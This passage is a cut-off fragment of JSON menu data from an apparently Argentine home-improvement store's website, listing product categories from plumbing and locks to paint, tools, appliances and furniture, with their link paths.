plomero","link":"/category/cat2650002/elementos-de-proteccion-para-el-plomero/","isHighlightLink":false},{"label":"Flexibles","link":"/category/cat1940048/flexibles/","isHighlightLink":false},{"label":"Fosas y Tanques de agua","link":"/category/cat20996/fosas-y-tanques-de-agua/","isHighlightLink":false}]},{"label":"Seguridad","link":"/category/cat20656/seguridad/","leafCategories":[{"label":"Cadenas, cuerdas y accesorios","link":"/category/cat30008/cadenas-cuerdas-y-accesorios/","isHighlightLink":false},{"label":"Elementos de protección personal","link":"/category/cat21098/elementos-de-proteccion-personal/","isHighlightLink":false},{"label":"Kits y Accesorios para portones","link":"/category/cat1060029/kits-y-accesorios-para-portones/","isHighlightLink":false},{"label":"Seguridad para baño y movilidad reducida","link":"/category/cat20472/seguridad-para-bano-y-movilidad-reducida/","isHighlightLink":false},{"label":"Cajas fuertes","link":"/category/cat21050/cajas-fuertes/","isHighlightLink":false},{"label":"Emergencias","link":"/category/cat1950024/emergencias/","isHighlightLink":false},{"label":"Candados","link":"/category/cat21054/candados/","isHighlightLink":false},{"label":"Seguridad hogar, oficina y perimetral","link":"/category/cat1950026/seguridad-hogar-oficina-y-perimetral/","isHighlightLink":false},{"label":"Seguridad infantil","link":"/category/cat1950022/seguridad-infantil/","isHighlightLink":false},{"label":"Seguridad para autos","link":"/category/cat1910015/seguridad-para-autos/","isHighlightLink":false}]},{"label":"Herrajería","link":"/category/cat1970001/herrajeria/","leafCategories":[{"label":"Kits y Accesorios para portones","link":"/category/cat1060029/kits-y-accesorios-para-portones/","isHighlightLink":false},{"label":"Cerraduras","link":"/category/cat21052/cerraduras/","isHighlightLink":false},{"label":"Herrajería para muebles y placards","link":"/category/cat21078/herrajeria-para-muebles-y-placards/","isHighlightLink":false},{"label":"Herrajería para puertas y ventanas","link":"/category/cat2150001/herrajeria-para-puertas-y-ventanas/","isHighlightLink":false}]},{"label":"Aberturas","link":"/category/cat4120003/aberturas/","leafCategories":[{"label":"Puertas","link":"/category/cat670052/puertas/","isHighlightLink":false},{"label":"Ventanas","link":"/category/cat4750002/ventanas/","isHighlightLink":false}]},{"label":"Electricidad","link":"/category/cat20962/electricidad/","leafCategories":[{"label":"Alargues y zapatillas","link":"/category/cat20986/alargues-y-zapatillas/","isHighlightLink":false},{"label":"Cables eléctricos","link":"/category/cat20968/cables-electricos/","isHighlightLink":false},{"label":"Canalización","link":"/category/cat20966/canalizacion/","isHighlightLink":false},{"label":"Cintas aisladoras","link":"/category/cat20980/cintas-aisladoras/","isHighlightLink":false},{"label":"Grupos electrógenos y complementos","link":"/category/cat20954/grupos-electrogenos-y-complementos/","isHighlightLink":false},{"label":"Herramientas para electricidad","link":"/category/cat1370010/herramientas-para-electricidad/","isHighlightLink":false},{"label":"Interruptores y enchufes","link":"/category/cat1920027/interruptores-y-enchufes/","isHighlightLink":false},{"label":"Temporizadores, timers y sensores","link":"/category/cat520003/temporizadores-timers-y-sensores/","isHighlightLink":false},{"label":"Transformadores eléctricos y UPS","link":"/category/cat1770151/transformadores-electricos-y-ups/","isHighlightLink":false},{"label":"Térmicas, tableros y medidores ","link":"/category/cat20964/termicas-tableros-y-medidores/","isHighlightLink":false}]}]},{"label":"Pisos, Pinturas y Aberturas","link":"cat3770065","subCategories":[{"label":"Pisos y Revestimientos","link":"/category/cat20668/pisos-y-revestimientos/","leafCategories":[{"label":"Cerámicas","link":"/category/cat20670/ceramicas/","isHighlightLink":false},{"label":"Porcelanatos","link":"/category/cat20672/porcelanatos/","isHighlightLink":false},{"label":"Pisos Flotantes y Vinílicos","link":"/category/cat20674/pisos-flotantes-y-vinilicos/","isHighlightLink":false},{"label":"Pegamentos para pisos","link":"/category/cat20676/pegamentos-para-pisos/","isHighlightLink":false},{"label":"Zócalos","link":"/category/cat20688/zocalos/","isHighlightLink":false},{"label":"Mosaicos y guardas","link":"/category/cat20678/mosaicos-y-guardas/","isHighlightLink":false},{"label":"Pisos para cocina","link":"/category/cat2110004/pisos-para-cocina/","isHighlightLink":false},{"label":"Pisos para baño","link":"/category/cat2110005/pisos-para-bano/","isHighlightLink":false},{"label":"Molduras","link":"/category/cat20778/molduras/","isHighlightLink":false},{"label":"Madera elaborada y deck","link":"/category/cat1730035/madera-elaborada-y-deck/","isHighlightLink":false}]},{"label":"Pinturas","link":"/category/cat20666/pinturas/","leafCategories":[{"label":"Pintura látex","link":"/category/cat20696/pintura-latex/","isHighlightLink":false},{"label":"Preparación y reparación de superficies","link":"/category/cat20702/preparacion-y-reparacion-de-superficies/","isHighlightLink":false},{"label":"Pinturas para maderas","link":"/category/cat1300021/pinturas-para-maderas/","isHighlightLink":false},{"label":"Revestimientos texturados","link":"/category/cat1300003/revestimientos-texturados/","isHighlightLink":false},{"label":"Membranas impermeabilizantes","link":"/category/cat20698/membranas-impermeabilizantes/","isHighlightLink":false},{"label":"Pinturas para exteriores","link":"/category/cat1300001/pinturas-para-exteriores/","isHighlightLink":false},{"label":"Esmaltes","link":"/category/cat4600043/esmaltes/","isHighlightLink":false},{"label":"Pinturas en aerosol","link":"/category/cat140002/pinturas-en-aerosol/","isHighlightLink":false},{"label":"Siliconas y selladores","link":"/category/cat20718/siliconas-y-selladores/","isHighlightLink":false},{"label":"Herramientas y complementos para pintar","link":"/category/cat1370011/herramientas-y-complementos-para-pintar/","isHighlightLink":false}]},{"label":"Puertas","link":"/category/cat670052/puertas/","leafCategories":[{"label":"Puertas de interior","link":"/category/cat20736/puertas-de-interior/","isHighlightLink":false},{"label":"Puertas de exterior","link":"/category/cat20750/puertas-de-exterior/","isHighlightLink":false},{"label":"Portones","link":"/category/cat1060028/portones/","isHighlightLink":false},{"label":"Molduras","link":"/category/cat20778/molduras/","isHighlightLink":false}]},{"label":"Ventanas","link":"/category/cat4750002/ventanas/","leafCategories":[{"label":"Ventanas y Ventanales","link":"/category/cat20760/ventanas-y-ventanales/","isHighlightLink":false},{"label":"Protecciones para puertas y ventanas","link":"/category/cat1060039/protecciones-para-puertas-y-ventanas/","isHighlightLink":false},{"label":"Persianas","link":"/category/cat1060044/persianas/","isHighlightLink":false},{"label":"Mallas de seguridad","link":"/category/cat1060040/mallas-de-seguridad/","isHighlightLink":false},{"label":"Mosquiteros","link":"/category/cat1060041/mosquiteros/","isHighlightLink":false},{"label":"Rejas para ventanas","link":"/category/cat1060043/rejas-para-ventanas/","isHighlightLink":false},{"label":"Ventanas y soluciones para techo","link":"/category/cat1060032/ventanas-y-soluciones-para-techo/","isHighlightLink":false}]},{"label":"Pegamentos para pisos","link":"/category/cat20676/pegamentos-para-pisos/","leafCategories":[{"label":"Pastinas","link":"/category/cat20818/pastinas/","isHighlightLink":false},{"label":"Pegamento para alfombras y parquet","link":"/category/cat1300032/pegamento-para-alfombras-y-parquet/","isHighlightLink":false},{"label":"Pegamentos para porcelanatos y cerámicas","link":"/category/cat1730039/pegamentos-para-porcelanatos-y-ceramicas/","isHighlightLink":false}]},{"label":"Herrajería","link":"/category/cat1970001/herrajeria/","leafCategories":[{"label":"Kits y Accesorios para portones","link":"/category/cat1060029/kits-y-accesorios-para-portones/","isHighlightLink":false},{"label":"Cerraduras","link":"/category/cat21052/cerraduras/","isHighlightLink":false},{"label":"Herrajería para muebles y placards","link":"/category/cat21078/herrajeria-para-muebles-y-placards/","isHighlightLink":false},{"label":"Herrajería para puertas y ventanas","link":"/category/cat2150001/herrajeria-para-puertas-y-ventanas/","isHighlightLink":false}]},{"label":"Herramientas y complementos para pintar","link":"/category/cat1370011/herramientas-y-complementos-para-pintar/","leafCategories":[{"label":"Lijadoras y lijas","link":"/category/cat20830/lijadoras-y-lijas/","isHighlightLink":false},{"label":"Rodillos y extensores","link":"/category/cat20714/rodillos-y-extensores/","isHighlightLink":false},{"label":"Brochas y pinceles","link":"/category/cat20712/brochas-y-pinceles/","isHighlightLink":false},{"label":"Cintas de enmascarar","link":"/category/cat20826/cintas-de-enmascarar/","isHighlightLink":false},{"label":"Espátulas y llanas","link":"/category/cat20828/espatulas-y-llanas/","isHighlightLink":false},{"label":"Bandejas y kits","link":"/category/cat20832/bandejas-y-kits/","isHighlightLink":false},{"label":"Cobertores plásticos","link":"/category/cat1300037/cobertores-plasticos/","isHighlightLink":false},{"label":"Compresores de aire y complementos","link":"/category/cat20950/compresores-de-aire-y-complementos/","isHighlightLink":false},{"label":"Estopas y paños","link":"/category/cat1300039/estopas-y-panos/","isHighlightLink":false},{"label":"Máquinas para pintar","link":"/category/cat20836/maquinas-para-pintar/","isHighlightLink":false}]},{"label":"Pisos por espacios","link":"/category/cat2110002/pisos-por-espacios/","leafCategories":[{"label":"Pisos para cocina","link":"/category/cat2110004/pisos-para-cocina/","isHighlightLink":false},{"label":"Pisos para baño","link":"/category/cat2110005/pisos-para-bano/","isHighlightLink":false},{"label":"Pisos para jardín","link":"/category/cat1790020/pisos-para-jardin/","isHighlightLink":false},{"label":"Pisos para habitaciones","link":"/category/cat2110006/pisos-para-habitaciones/","isHighlightLink":false},{"label":"Pisos para living y comedor","link":"/category/cat2110003/pisos-para-living-y-comedor/","isHighlightLink":false}]}]},{"label":"Herramientas y Maquinarias","link":"cat20862","subCategories":[{"label":"Herramientas Eléctricas e Inalámbricas","link":"/category/cat20888/herramientas-electricas-e-inalambricas/","leafCategories":[{"label":"Taladros","link":"/category/cat20890/taladros/","isHighlightLink":false},{"label":"Sierras","link":"/category/cat20898/sierras/","isHighlightLink":false},{"label":"Lijadoras","link":"/category/cat20904/lijadoras/","isHighlightLink":false},{"label":"Herramientas multipropósito","link":"/category/cat1370020/herramientas-multiproposito/","isHighlightLink":false},{"label":"Rotomartillos y demoledores","link":"/category/cat20892/rotomartillos-y-demoledores/","isHighlightLink":false},{"label":"Kit de herramientas eléctricas e inalámbricas","link":"/category/cat21016/kit-de-herramientas-electricas-e-inalambricas/","isHighlightLink":false},{"label":"Accesorios de herramientas eléctricas e inalámbricas","link":"/category/cat20914/accesorios-de-herramientas-electricas-e-inalambricas/","isHighlightLink":false},{"label":"Amoladoras","link":"/category/cat21034/amoladoras/","isHighlightLink":false},{"label":"Cepillos eléctricos","link":"/category/cat20900/cepillos-electricos/","isHighlightLink":false},{"label":"Fresadoras","link":"/category/cat20902/fresadoras/","isHighlightLink":false}]},{"label":"Maquinarias de jardín","link":"/category/cat20322/maquinarias-de-jardin/","leafCategories":[{"label":"Cortadoras de pasto","link":"/category/cat20324/cortadoras-de-pasto/","isHighlightLink":false},{"label":"Bordeadoras y desmalezadoras","link":"/category/cat20328/bordeadoras-y-desmalezadoras/","isHighlightLink":false},{"label":"Cortacercos y podadoras","link":"/category/cat670033/cortacercos-y-podadoras/","isHighlightLink":false},{"label":"Motosierras y electrosierras","link":"/category/cat20330/motosierras-y-electrosierras/","isHighlightLink":false},{"label":"Bombas y Motobombas","link":"/category/cat20994/bombas-y-motobombas/","isHighlightLink":false},{"label":"Hidrolavadoras y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/","isHighlightLink":false},{"label":"Sopladores","link":"/category/cat20334/sopladores/","isHighlightLink":false},{"label":"Accesorios de máquinas","link":"/category/cat20336/accesorios-de-maquinas/","isHighlightLink":false},{"label":"Otras maquinas","link":"/category/cat1790018/otras-maquinas/","isHighlightLink":false}]},{"label":"Cajas de herramientas y organizadores","link":"/category/cat20938/cajas-de-herramientas-y-organizadores/","leafCategories":[{"label":"Cajas de herramientas plásticas","link":"/category/cat670057/cajas-de-herramientas-plasticas/","isHighlightLink":false},{"label":"Organizadores de herramientas","link":"/category/cat670059/organizadores-de-herramientas/","isHighlightLink":false},{"label":"Cajas de Herramientas Metálicas","link":"/category/cat670056/cajas-de-herramientas-metalicas/","isHighlightLink":false},{"label":"Carros y transporte","link":"/category/cat1590004/carros-y-transporte/","isHighlightLink":false},{"label":"Cinturones porta herramientas","link":"/category/cat670060/cinturones-porta-herramientas/","isHighlightLink":false}]},{"label":"Herramientas manuales","link":"/category/cat20864/herramientas-manuales/","leafCategories":[{"label":"Alicates y pinzas pico de loro","link":"/category/cat1370031/alicates-y-pinzas-pico-de-loro/","isHighlightLink":false},{"label":"Cintas métricas, reglas y escuadras","link":"/category/cat20874/cintas-metricas-reglas-y-escuadras/","isHighlightLink":false},{"label":"Cinturones porta herramientas","link":"/category/cat670060/cinturones-porta-herramientas/","isHighlightLink":false},{"label":"Dados mecánicos y llaves","link":"/category/cat1370027/dados-mecanicos-y-llaves/","isHighlightLink":false},{"label":"Destornilladores","link":"/category/cat20868/destornilladores/","isHighlightLink":false},{"label":"Engrapadoras y ganchos","link":"/category/cat21006/engrapadoras-y-ganchos/","isHighlightLink":false},{"label":"Martillos y mazas","link":"/category/cat20876/martillos-y-mazas/","isHighlightLink":false},{"label":"Prensas y sargentos","link":"/category/cat1370034/prensas-y-sargentos/","isHighlightLink":false},{"label":"Remachadoras","link":"/category/cat1370032/remachadoras/","isHighlightLink":false},{"label":"Serruchos, formones y escofinas","link":"/category/cat20866/serruchos-formones-y-escofinas/","isHighlightLink":false}]},{"label":"Maquinarias y herramientas de construcción","link":"/category/cat20944/maquinarias-y-herramientas-de-construccion/","leafCategories":[{"label":"Maquinarias y complementos","link":"/category/cat3770063/maquinarias-y-complementos/","isHighlightLink":false},{"label":"Herramientas para albañilería","link":"/category/cat20880/herramientas-para-albanileria/","isHighlightLink":false},{"label":"Hormigoneras y carretillas","link":"/category/cat1370016/hormigoneras-y-carretillas/","isHighlightLink":false}]},{"label":"Herramientas por especialidad","link":"/category/cat1370007/herramientas-por-especialidad/","leafCategories":[{"label":"Herramientas y equipos para taller mecánico","link":"/category/cat20878/herramientas-y-equipos-para-taller-mecanico/","isHighlightLink":false},{"label":"Herramientas y complementos para pintar","link":"/category/cat1370011/herramientas-y-complementos-para-pintar/","isHighlightLink":false},{"label":"Herramientas Neumáticas y Accesorios","link":"/category/cat970031/herramientas-neumaticas-y-accesorios/","isHighlightLink":false},{"label":"Herramientas para albañilería","link":"/category/cat20880/herramientas-para-albanileria/","isHighlightLink":false},{"label":"Herramientas para carpintería","link":"/category/cat1520001/herramientas-para-carpinteria/","isHighlightLink":false},{"label":"Herramientas para electricidad","link":"/category/cat1370010/herramientas-para-electricidad/","isHighlightLink":false},{"label":"Herramientas para instalación de pisos","link":"/category/cat1370009/herramientas-para-instalacion-de-pisos/","isHighlightLink":false},{"label":"Herramientas para plomería","link":"/category/cat1370008/herramientas-para-plomeria/","isHighlightLink":false}]},{"label":"Maquinarias y complementos","link":"/category/cat3770063/maquinarias-y-complementos/","leafCategories":[{"label":"Elementos de protección personal","link":"/category/cat21098/elementos-de-proteccion-personal/","isHighlightLink":false},{"label":"Bombas y Motobombas","link":"/category/cat20994/bombas-y-motobombas/","isHighlightLink":false},{"label":"Hidrolavadoras y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/","isHighlightLink":false},{"label":"Compresores de aire y complementos","link":"/category/cat20950/compresores-de-aire-y-complementos/","isHighlightLink":false},{"label":"Grupos electrógenos y complementos","link":"/category/cat20954/grupos-electrogenos-y-complementos/","isHighlightLink":false},{"label":"Soldadoras y complementos","link":"/category/cat20952/soldadoras-y-complementos/","isHighlightLink":false}]},{"label":"Herramientas de medición y trazado","link":"/category/cat1370035/herramientas-de-medicion-y-trazado/","leafCategories":[{"label":"Cintas métricas, reglas y escuadras","link":"/category/cat20874/cintas-metricas-reglas-y-escuadras/","isHighlightLink":false},{"label":"Herramientas de precisión","link":"/category/cat1370036/herramientas-de-precision/","isHighlightLink":false},{"label":"Medición y Nivelación","link":"/category/cat1370037/medicion-y-nivelacion/","isHighlightLink":false}]},{"label":"Herramientas de banco","link":"/category/cat20940/herramientas-de-banco/","leafCategories":[{"label":"Bancos de trabajo","link":"/category/cat20886/bancos-de-trabajo/","isHighlightLink":false}]}]},{"label":"Baño, Cocina y Limpieza","link":"cat2170005","subCategories":[{"label":"Baño","link":"/category/cat20428/bano/","leafCategories":[{"label":"Sanitarios","link":"/category/cat20568/sanitarios/","isHighlightLink":false},{"label":"Grifería para baño","link":"/category/cat20520/griferia-para-bano/","isHighlightLink":false},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/","isHighlightLink":false},{"label":"Duchas","link":"/category/cat20430/duchas/","isHighlightLink":false},{"label":"Muebles de baño","link":"/category/cat20436/muebles-de-bano/","isHighlightLink":false},{"label":"Accesorios de baño","link":"/landing/cat20434/Accesorios-de-bano","isHighlightLink":false},{"label":"Barras y columnas de ducha","link":"/category/cat20450/barras-y-columnas-de-ducha/","isHighlightLink":false},{"label":"Cabinas de ducha y bañeras","link":"/landing/cat20432/Cabinas-de-ducha-y-baneras","isHighlightLink":false},{"label":"Mamparas para duchas","link":"/category/cat20468/mamparas-para-duchas/","isHighlightLink":false}]},{"label":"Cocina","link":"/category/cat20426/cocina/","leafCategories":[{"label":"Griferías para cocina","link":"/category/cat850001/griferias-para-cocina/","isHighlightLink":false},{"label":"Electrodomésticos de cocción","link":"/category/cat350040/electrodomesticos-de-coccion/","isHighlightLink":false},{"label":"Campanas, purificadores y extractores de cocina","link":"/category/cat270010/campanas-purificadores-y-extractores-de-cocina/","isHighlightLink":false},{"label":"Extractores de aire y accesorios","link":"/category/cat1940044/extractores-de-aire-y-accesorios/","isHighlightLink":false},{"label":"Muebles de cocina","link":"/category/cat20554/muebles-de-cocina/","isHighlightLink":false},{"label":"Organización de cocina","link":"/category/cat20080/organizacion-de-cocina/","isHighlightLink":false},{"label":"Lavavajillas","link":"/category/cat1670077/lavavajillas/","isHighlightLink":false},{"label":"Iluminación para cocina","link":"/category/cat1840019/iluminacion-para-cocina/","isHighlightLink":false}]},{"label":"Electrodomésticos de línea blanca","link":"/category/cat180049/electrodomesticos-de-linea-blanca/","leafCategories":[{"label":"Heladeras y freezers","link":"/category/cat1730006/heladeras-y-freezers/","isHighlightLink":false},{"label":"Lavarropas y lavasecarropas","link":"/category/cat260052/lavarropas-y-lavasecarropas/","isHighlightLink":false},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/","isHighlightLink":false},{"label":"Electrodomésticos de cocción","link":"/category/cat350040/electrodomesticos-de-coccion/","isHighlightLink":false},{"label":"Lavavajillas","link":"/category/cat1670077/lavavajillas/","isHighlightLink":false}]},{"label":"Lavadero","link":"/category/cat1510002/lavadero/","leafCategories":[{"label":"Lavarropas y secarropas","link":"/category/cat1670078/lavarropas-y-secarropas/","isHighlightLink":false},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/","isHighlightLink":false},{"label":"Lavavajillas","link":"/category/cat1670077/lavavajillas/","isHighlightLink":false},{"label":"Cajas plásticas y canastos","link":"/category/cat1670047/cajas-plasticas-y-canastos/","isHighlightLink":false},{"label":"Grifería para lavadero","link":"/category/cat1860002/griferia-para-lavadero/","isHighlightLink":false},{"label":"Lavandería","link":"/category/cat1730009/lavanderia/","isHighlightLink":false},{"label":"Organizadores de tela y accesorios","link":"/category/cat20036/organizadores-de-tela-y-accesorios/","isHighlightLink":false},{"label":"Perchas","link":"/category/cat370009/perchas/","isHighlightLink":false},{"label":"Piletas para lavadero","link":"/category/cat1860001/piletas-para-lavadero/","isHighlightLink":false}]},{"label":"Pequeños electrodomésticos","link":"/category/cat3770058/pequenos-electrodomesticos/","leafCategories":[{"label":"Licuadoras y Batidoras","link":"/category/cat20606/licuadoras-y-batidoras/","isHighlightLink":false},{"label":"Cafeteras y Pavas eléctricas","link":"/category/cat20602/cafeteras-y-pavas-electricas/","isHighlightLink":false},{"label":"Microondas y hornitos eléctricos","link":"/category/cat1740016/microondas-y-hornitos-electricos/","isHighlightLink":false},{"label":"Tostadoras y sandwichera eléctricas","link":"/category/cat1730025/tostadoras-y-sandwichera-electricas/","isHighlightLink":false},{"label":"Procesadoras y Picadoras","link":"/category/cat1730023/procesadoras-y-picadoras/","isHighlightLink":false},{"label":"Jugueras y exprimidores","link":"/category/cat1730024/jugueras-y-exprimidores/","isHighlightLink":false},{"label":"Freidoras y ollas a vapor","link":"/category/cat1730018/freidoras-y-ollas-a-vapor/","isHighlightLink":false},{"label":"Parrillas eléctricas","link":"/category/cat1730022/parrillas-electricas/","isHighlightLink":false}]},{"label":"Limpieza","link":"/category/cat1770005/limpieza/","leafCategories":[{"label":"Limpieza para autos","link":"/category/cat30034/limpieza-para-autos/","isHighlightLink":false},{"label":"Aromatizadores y ambientadores","link":"/category/cat1770013/aromatizadores-y-ambientadores/","isHighlightLink":false},{"label":"Basureros, contenedores y bolsas","link":"/category/cat1770045/basureros-contenedores-y-bolsas/","isHighlightLink":false},{"label":"Detergentes y limpiadores","link":"/category/cat1770048/detergentes-y-limpiadores/","isHighlightLink":false},{"label":"Dispensadores y papeleros","link":"/category/cat1770006/dispensadores-y-papeleros/","isHighlightLink":false},{"label":"Elementos de limpieza","link":"/category/cat1770036/elementos-de-limpieza/","isHighlightLink":false},{"label":"Insecticidas y repelentes","link":"/category/cat1770009/insecticidas-y-repelentes/","isHighlightLink":false},{"label":"Lavandería","link":"/category/cat1730009/lavanderia/","isHighlightLink":false},{"label":"Limpieza industrial","link":"/category/cat1770014/limpieza-industrial/","isHighlightLink":false}]},{"label":"Complementos de Baño","link":"/category/cat3810065/complementos-de-bano/","leafCategories":[{"label":"Textil de baño","link":"/category/cat4880021/textil-de-bano/","isHighlightLink":false},{"label":"Espejos y Botiquines para Baño","link":"/category/cat20442/espejos-y-botiquines-para-bano/","isHighlightLink":false},{"label":"Extractores de aire y accesorios","link":"/category/cat1940044/extractores-de-aire-y-accesorios/","isHighlightLink":false},{"label":"Seguridad para baño y movilidad reducida","link":"/category/cat20472/seguridad-para-bano-y-movilidad-reducida/","isHighlightLink":false},{"label":"Organización de baño","link":"/category/cat20484/organizacion-de-bano/","isHighlightLink":false},{"label":"Tapas y asientos para inodoros","link":"/category/cat20466/tapas-y-asientos-para-inodoros/","isHighlightLink":false}]}]},{"label":"Electrohogar y Climatización","link":"cat3480001","subCategories":[{"label":"Climatización","link":"/category/cat2960004/climatizacion/","leafCategories":[{"label":"Aires acondicionados","link":"/category/cat20630/aires-acondicionados/","isHighlightLink":false},{"label":"Estufas y calefactores","link":"/category/cat270014/estufas-y-calefactores/","isHighlightLink":false},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/","isHighlightLink":false},{"label":"Ventiladores","link":"/category/cat1740006/ventiladores/","isHighlightLink":false},{"label":"Extractores de aire y accesorios","link":"/category/cat1940044/extractores-de-aire-y-accesorios/","isHighlightLink":false}]},{"label":"Electrodomésticos de línea blanca","link":"/category/cat180049/electrodomesticos-de-linea-blanca/","leafCategories":[{"label":"Heladeras y freezers","link":"/category/cat1730006/heladeras-y-freezers/","isHighlightLink":false},{"label":"Lavarropas y lavasecarropas","link":"/category/cat260052/lavarropas-y-lavasecarropas/","isHighlightLink":false},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/","isHighlightLink":false},{"label":"Electrodomésticos de cocción","link":"/category/cat350040/electrodomesticos-de-coccion/","isHighlightLink":false},{"label":"Lavavajillas","link":"/category/cat1670077/lavavajillas/","isHighlightLink":false}]},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/","leafCategories":[{"label":"Termotanques","link":"/category/cat1580043/termotanques/","isHighlightLink":false},{"label":"Calefones","link":"/landing/cat20528/Calefones","isHighlightLink":false}]},{"label":"Pequeños electrodomésticos","link":"/category/cat3770058/pequenos-electrodomesticos/","leafCategories":[{"label":"Licuadoras y Batidoras","link":"/category/cat20606/licuadoras-y-batidoras/","isHighlightLink":false},{"label":"Cafeteras y Pavas eléctricas","link":"/category/cat20602/cafeteras-y-pavas-electricas/","isHighlightLink":false},{"label":"Microondas y hornitos eléctricos","link":"/category/cat1740016/microondas-y-hornitos-electricos/","isHighlightLink":false},{"label":"Tostadoras y sandwichera eléctricas","link":"/category/cat1730025/tostadoras-y-sandwichera-electricas/","isHighlightLink":false},{"label":"Procesadoras y Picadoras","link":"/category/cat1730023/procesadoras-y-picadoras/","isHighlightLink":false},{"label":"Jugueras y exprimidores","link":"/category/cat1730024/jugueras-y-exprimidores/","isHighlightLink":false},{"label":"Freidoras y ollas a vapor","link":"/category/cat1730018/freidoras-y-ollas-a-vapor/","isHighlightLink":false},{"label":"Parrillas eléctricas","link":"/category/cat1730022/parrillas-electricas/","isHighlightLink":false}]},{"label":"Electrodomésticos de cocción","link":"/category/cat350040/electrodomesticos-de-coccion/","leafCategories":[{"label":"Cocinas, hornos empotrados y anafes","link":"/category/cat270040/cocinas-hornos-empotrados-y-anafes/","isHighlightLink":false},{"label":"Microondas y hornitos eléctricos","link":"/category/cat1740016/microondas-y-hornitos-electricos/","isHighlightLink":false},{"label":"Campanas, purificadores y extractores de cocina","link":"/category/cat270010/campanas-purificadores-y-extractores-de-cocina/","isHighlightLink":false}]},{"label":"TV y Audio","link":"/category/cat20640/tv-y-audio/","leafCategories":[{"label":"Smart TV Led","link":"/category/cat900001/smart-tv-led/","isHighlightLink":false},{"label":"Parlantes y docking","link":"/category/cat1770139/parlantes-y-docking/","isHighlightLink":false},{"label":"Auriculares","link":"/category/cat1770138/auriculares/","isHighlightLink":false},{"label":"Accesorios Tv y audio","link":"/category/cat1770158/accesorios-tv-y-audio/","isHighlightLink":false},{"label":"Soportes para TV","link":"/category/cat3030001/soportes-para-tv/","isHighlightLink":false}]},{"label":"Tecnología","link":"/category/cat260034/tecnologia/","leafCategories":[{"label":"Celulares y telefonía","link":"/category/cat20644/celulares-y-telefonia/","isHighlightLink":false},{"label":"Parlantes y docking","link":"/category/cat1770139/parlantes-y-docking/","isHighlightLink":false},{"label":"Auriculares","link":"/category/cat1770138/auriculares/","isHighlightLink":false},{"label":"Control de acceso y seguridad","link":"/category/cat830015/control-de-acceso-y-seguridad/","isHighlightLink":false},{"label":"TV y Audio","link":"/category/cat20640/tv-y-audio/","isHighlightLink":false},{"label":"Computación","link":"/category/cat1770155/computacion/","isHighlightLink":false}]}]},{"label":"Muebles y Organización","link":"cat2170009","subCategories":[{"label":"Muebles de living y sala de estar","link":"/category/cat20028/muebles-de-living-y-sala-de-estar/","leafCategories":[{"label":"Sofás cama y futones","link":"/category/cat20030/sofas-cama-y-futones/","isHighlightLink":false},{"label":"Sillones individuales y reclinables","link":"/category/cat1510005/sillones-individuales-y-reclinables/","isHighlightLink":false},{"label":"Bibliotecas ","link":"/category/cat20042/bibliotecas/","isHighlightLink":false},{"label":"Muebles y racks para TV","link":"/category/cat20038/muebles-y-racks-para-tv/","isHighlightLink":false},{"label":"Mesas ratonas","link":"/category/cat20034/mesas-ratonas/","isHighlightLink":false}]},{"label":"Sommiers y Colchones","link":"/category/cat20060/sommiers-y-colchones/","leafCategories":[{"label":"Colchones infantiles","link":"/category/cat1510024/colchones-infantiles/","isHighlightLink":false}]},{"label":"Muebles de oficina y escritorio","link":"/category/cat20004/muebles-de-oficina-y-escritorio/","leafCategories":[{"label":"Sillas de escritorio","link":"/category/cat20006/sillas-de-escritorio/","isHighlightLink":false},{"label":"Escritorios","link":"/category/cat20008/escritorios/","isHighlightLink":false},{"label":"Estantes de melamína y metal","link":"/category/cat1580062/estantes-de-melamina-y-metal/","isHighlightLink":false},{"label":"Bibliotecas ","link":"/category/cat20042/bibliotecas/","isHighlightLink":false}]},{"label":"Muebles de dormitorio","link":"/category/cat20044/muebles-de-dormitorio/","leafCategories":[{"label":"Sommiers y Colchones","link":"/category/cat20060/sommiers-y-colchones/","isHighlightLink":false},{"label":"Placares y zapateros","link":"/category/cat20046/placares-y-zapateros/","isHighlightLink":false},{"label":"Cómodas y mesas de luz","link":"/category/cat20048/comodas-y-mesas-de-luz/","isHighlightLink":false}]},{"label":"Organización","link":"/category/cat2960006/organizacion/","leafCategories":[{"label":"Cajas de herramientas y organizadores","link":"/category/cat20938/cajas-de-herramientas-y-organizadores/","isHighlightLink":false},{"label":"Casetas de jardín y organizadores","link":"/category/cat20350/casetas-de-jardin-y-organizadores/","isHighlightLink":false},{"label":"Estantes y complementos","link":"/category/cat1590001/estantes-y-complementos/","isHighlightLink":false},{"label":"Organización de cocina","link":"/category/cat20080/organizacion-de-cocina/","isHighlightLink":false},{"label":"Organización de escritorio","link":"/category/cat20088/organizacion-de-escritorio/","isHighlightLink":false},{"label":"Organización de baño","link":"/category/cat20484/organizacion-de-bano/","isHighlightLink":false},{"label":"Organización de placard","link":"/category/cat20056/organizacion-de-placard/","isHighlightLink":false},{"label":"Organización infantil","link":"/category/cat1580063/organizacion-infantil/","isHighlightLink":false},{"label":"Accesorios para colgar y fijar","link":"/category/cat2160007/accesorios-para-colgar-y-fijar/","isHighlightLink":false},{"label":"Cajas plásticas y canastos","link":"/category/cat1670047/cajas-plasticas-y-canastos/","isHighlightLink":false}]},{"label":"Muebles de comedor","link":"/category/cat20016/muebles-de-comedor/","leafCategories":[{"label":"Juegos de comedor","link":"/category/cat550004/juegos-de-comedor/","isHighlightLink":false},{"label":"Sillas de comedor","link":"/category/cat20018/sillas-de-comedor/","isHighlightLink":false},{"label":"Muebles y racks para TV","link":"/category/cat20038/muebles-y-racks-para-tv/","isHighlightLink":false},{"label":"Sillas y mesas de bar","link":"/category/cat20020/sillas-y-mesas-de-bar/","isHighlightLink":false},{"label":"Sillas plegables y banquitos","link":"/category/cat1510021/sillas-plegables-y-banquitos/","isHighlightLink":false},{"label":"","link":"/category/cat20016/muebles-de-comedor/","isHighlightLink":true}]},{"label":"Muebles de cocina","link":"/category/cat20554/muebles-de-cocina/","leafCategories":[{"label":"Alacenas","link":"/category/cat20500/alacenas/","isHighlightLink":false},{"label":"Bachas de cocina","link":"/category/cat20508/bachas-de-cocina/","isHighlightLink":false},{"label":"Bajo 